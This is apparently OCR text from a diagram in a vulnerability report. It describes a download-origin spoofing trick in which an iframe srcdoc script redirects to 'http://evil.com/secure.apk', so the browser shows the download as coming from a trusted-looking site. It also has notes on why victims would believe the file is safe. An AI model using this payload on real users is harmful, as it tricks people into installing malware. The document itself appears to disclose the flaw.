 #1213350
<iframe
srcdoc="<script>document.location='http://evil.com/secure.apk'</script>"></iframe>
visit
googlesite.com
download apk
show files in list
secure.apk
about:srcdoc
victim
we assume it supports markdown
- Ordinary users do not know
the about protocol
- He/She only knows it
downloaded from
googlesite.com tab
https://google.com secure
http://apkpure.com secure
https://googlesite.com secure
https://us-east.amazonaws.com secure
......
People always
know http/https,
and some famous
domain like:
google/amazon etc.
IT'S SAFE